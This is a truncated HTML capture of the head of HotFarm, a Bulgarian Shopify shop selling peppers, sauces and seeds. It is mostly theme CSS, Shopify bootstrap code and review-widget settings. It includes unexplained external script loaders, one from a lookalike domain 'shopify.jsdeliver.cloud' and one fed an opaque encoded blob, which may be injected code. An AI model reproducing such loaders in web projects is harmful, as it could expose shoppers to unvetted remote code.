

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotfarm.eu/?page_id=150
body_size: 57278
content:
<!doctype html>
<html class="no-js" lang="bg">
  <head>
    <meta charset="utf-8"
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <script defer src="https://xbrands.bg/convert.js"></script>
    <link rel="canonical" href="https://hotfarm.eu/">
    
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1&v=20251216" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<p>Unfortunately this store isn't available in your country.</p>" data-animations-type="Pelt03pGlqSLfYavB3EbWYbCM6iz9PYxfhfOxb0pkllGy1QJjner7bu0hirZ/Q/mWf84QFRliuVPv+CBopbbkBplQpeDXVx2p7+mvunzmcP6hVEEqHg3qCNxweVQO7d6dUB4GWK3iF/ptWkQIgk1PmKC7oujcGRx/2TaLucpcD2fkBwkdX8EycKla8hUxaDc9LXlDQLALe/[base64]/fZWmkN8h8Fp7UR+cg=="></script>
    <script src="//hotfarm.eu/cdn/shop/t/3/assets/secondary.js?v=115730126064161840091732915776" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//hotfarm.eu/cdn/shop/files/SVGLOGOHOTFARM.svg?crop=center&height=32&v=1732914124&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Люта Ферма: Производител на чушки, сосове, сладко, разсад, семена
 &ndash; HotFarm</title>

    
      <meta name="description" content="Hot Farm е производител на чушки, сладко, пикантни сосове, разсад, хоби семена и много други. Опитай сега. Поръчай до офис или адрес с експресна доставка.">
    

    

<meta property="og:site_name" content="HotFarm">
<meta property="og:url" content="https://hotfarm.eu/">
<meta property="og:title" content="Люта Ферма: Производител на чушки, сосове, сладко, разсад, семена">
<meta property="og:type" content="website">
<meta property="og:description" content="Hot Farm е производител на чушки, сладко, пикантни сосове, разсад, хоби семена и много други. Опитай сега. Поръчай до офис или адрес с експресна доставка."><meta property="og:image" content="http://hotfarm.eu/cdn/shop/files/3-2_13d02b72-4c58-4cf7-a65e-f3699085ad05.jpg?v=1737929131">
  <meta property="og:image:secure_url" content="https://hotfarm.eu/cdn/shop/files/3-2_13d02b72-4c58-4cf7-a65e-f3699085ad05.jpg?v=1737929131">
  <meta property="og:image:width" content="3508">
  <meta property="og:image:height" content="1974"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Люта Ферма: Производител на чушки, сосове, сладко, разсад, семена">
<meta name="twitter:description" content="Hot Farm е производител на чушки, сладко, пикантни сосове, разсад, хоби семена и много други. Опитай сега. Поръчай до офис или адрес с експресна доставка.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="gR5F9kiKwoGDO4mpMhbF3rYDF9gxxCHevFBfnDX620Q">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/89100091729/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fd1bd7d427aed2c8fe65681e8bd990a6">
<script async="async" src="/checkouts/internal/preloads.js?locale=bg-BG"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":89100091729,"countryCode":"BG","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/89100091729","merchantName":"HotFarm","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"HotFarm","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fd1bd7d427aed2c8fe65681e8bd990a6","betas":["rich-media-storefront-analytics"],"domain":"hotfarm.eu","predictiveSearch":true,"shopId":89100091729,"locale":"bg"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ngfuna-57.myshopify.com";
Shopify.locale = "bg";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "BG";
Shopify.theme = {"name":"shrine-theme-pro","id":174888943953,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "hotfarm.eu/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//hotfarm.eu/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//hotfarm.eu/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//hotfarm.eu/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//hotfarm.eu/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//hotfarm.eu/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//hotfarm.eu/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/5ac84b5a9f290ed29ea32d01449a597bd662abe17deaa6065c195da37fe4ebe8\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/smartseo\/instantpage.js?shop=ngfuna-57.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/datafa.st\/js\/shopify.js?data-website-id=694028e2e68ac4a91e96f923\u0026data-domain=hotfarm.eu\u0026shop=ngfuna-57.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":89100091729,"offset":7200,"reqid":"e3cbe325-4335-4dcd-bb3e-2e7b63a3f764-1769947453","pageurl":"hotfarm.eu\/?page_id=150","u":"87ee10d83d83","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Защитено с hCaptcha',privacyText:'Поверителност',termsText:'Условия'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//hotfarm.eu/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://hotfarm.eu/cdn/shopifycloud/portable-wallets/latest/portable-wallets.bg.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://hotfarm.eu/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//hotfarm.eu/cdn/shop/t/3/compiled_assets/scripts.js?v=2301"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'Montserrat';
          src: url('https://cdn.shopify.com/s/files/1/0891/0009/1729/files/Montserrat-Regular.ttf?v=1733243230');
          font-weight: 700;
          font-style: normal;
          font-display: swap;
        }
        
          @font-face {
            font-family: 'Montserrat';
            src: url('https://cdn.shopify.com/s/files/1/0891/0009/1729/files/Montserrat-Bold.ttf?v=1733243243');
            font-weight: 1000;
            font-style: normal;
          }
        
        :root {
          --font-body-family: 'Montserrat', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 700;
          --font-body-weight-bold: 1000;
        }
      
      
      
        @font-face {
          font-family: 'Montserrat';
          src: url('https://cdn.shopify.com/s/files/1/0891/0009/1729/files/Montserrat-Regular.ttf?v=1733243230');
          font-weight: 500;
          font-style: normal;
          font-display: swap;
        }
        :root {
          --font-heading-family: 'Montserrat', sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 500;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.25;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 219, 57, 50;
        --color-base-accent-1: 219, 57, 50;
        --color-base-accent-2: 219, 57, 50;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #db3932;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(219, 57, 50, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//hotfarm.eu/cdn/shop/t/3/assets/base.css?v=135802591138278937851737917874" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//hotfarm.eu/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//hotfarm.eu/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//hotfarm.eu/cdn/shop/t/3/assets/component-predictive-search.css?v=76514217051199997821732915776"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
   <!-- Google Webmaster Tools Site Verification -->
<meta name="google-site-verification" content="ZLymmIZgkuqNhBDDfrV3x70XftgnRA4PYnJxpiRVE7w" />
<!-- EasyAds Pixel Code -->
<script>
!function(e,a,p,x){e.eapx||(o=e.eapx=function(){o.add?o.add(arguments):
o.queue.push(arguments)},o.queue=[],s=a.createElement(p),s.async=!0,s.src=x,
n=a.getElementsByTagName(p)[0],n.parentNode.insertBefore(s,n))}(window,
document,"script","//eadsrv.com/js/px.js");
eapx('init', 6065);
eapx('track', 'PageView');
</script>
<!-- End EasyAds Pixel Code -->
<!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-seo/blocks/smartseo/7b0a6064-ca2e-4392-9a1d-8c43c942357b --><meta name="smart-seo-integrated" content="true" /><!-- metatagsSavedToSEOFields: true --><!-- BEGIN app snippet: smartseo.website.info.jsonld --><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Website",
        "url": "https://hotfarm.eu",
        "name": "HotFarm",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://hotfarm.eu/search?q={query}",
            "query-input": "required name=query"
        }
    }
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Няма отзиви","badge_n_reviews_text":"{{ n }} отзив/отзива","badge_star_color":"#ED2025","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Отзиви от клиенти","widget_open_form_text":"Напишете отзив","widget_close_form_text":"Отмяна на отзив","widget_refresh_page_text":"Обновяване на страницата","widget_summary_text":"На базата на {{ number_of_reviews }} отзив/отзива","widget_no_review_text":"Бъдете първият, който ще напише отзив","widget_name_field_text":"Име за показване","widget_verified_name_field_text":"Проверено име (публично)","widget_name_placeholder_text":"Име за показване","widget_required_field_error_text":"Това поле е задължително.","widget_email_field_text":"Имейл адрес","widget_verified_email_field_text":"Проверен имейл (личен, не може да се редактира)","widget_email_placeholder_text":"Вашият имейл адрес","widget_email_field_error_text":"Моля, въведете валиден имейл адрес.","widget_rating_field_text":"Оценка","widget_review_title_field_text":"Заглавие на отзив","widget_review_title_placeholder_text":"Дайте заглавие на вашия отзив","widget_review_body_field_text":"Съдържание на отзива","widget_review_body_placeholder_text":"Започнете да пишете тук...","widget_pictures_field_text":"Снимка/Видео (незадължително)","widget_submit_review_text":"Изпращане на отзив","widget_submit_verified_review_text":"Изпращане на проверен отзив","widget_submit_success_msg_with_auto_publish":"Благодаря! Моля, обновете страницата след няколко момента, за да видите вашия отзив. Можете да премахнете или редактирате отзива си, като влезете в \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Благодаря! Вашият отзив ще бъде публикуван веднага щом бъде одобрен от администратора на магазина. Можете да премахнете или редактирате отзива си, като влезете в \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Показване на {{ n_reviews_shown }} от {{ n_reviews }} отзива.","widget_show_all_link_text":"Покажи всички","widget_show_less_link_text":"Покажи по-малко","widget_author_said_text":"{{ reviewer_name }} каза:","widget_days_text":"преди {{ n }} дни","widget_weeks_text":"преди {{ n }} седмица/седмици","widget_months_text":"преди {{ n }} месец/месеца","widget_years_text":"преди {{ n }} година/години","widget_yesterday_text":"Вчера","widget_today_text":"Днес","widget_replied_text":"\u003e\u003e {{ shop_name }} отговори:","widget_read_more_text":"Прочетете повече","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"#ED2025","widget_rating_filter_see_all_text":"Вижте всички отзиви","widget_sorting_most_recent_text":"Най-нови","widget_sorting_highest_rating_text":"Най-висока оценка","widget_sorting_lowest_rating_text":"Най-ниска оценка","widget_sorting_with_pictures_text":"Само със снимки","widget_sorting_most_helpful_text":"Най-полезни","widget_open_question_form_text":"Задайте въпрос","widget_reviews_subtab_text":"Отзиви","widget_questions_subtab_text":"Въпроси","widget_question_label_text":"Въпрос","widget_answer_label_text":"Отговор","widget_question_placeholder_text":"Напишете въпроса си тук","widget_submit_question_text":"Изпрати въпрос","widget_question_submit_success_text":"Благодарим за вашия въпрос! Ще ви уведомим, след като получите отговор.","widget_star_color":"#ED2025","verified_badge_text":"Проверено","verified_badge_bg_color":"#ED2025","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":true,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(извън магазина)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"относно","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"Отзиви за продукта","widget_shop_reviews_subtab_text":"Отзиви за магазина","widget_other_products_reviews_text":"Отзиви за други продукти","widget_store_reviews_subtab_text":"Отзиви за магазини","widget_no_store_reviews_text":"Този магазин все още не е получил отзиви","widget_web_restriction_product_reviews_text":"Този продукт все още не е получил отзиви","widget_no_items_text":"Няма намерени елементи","widget_show_more_text":"Покажи повече","widget_write_a_store_review_text":"Напишете отзив за 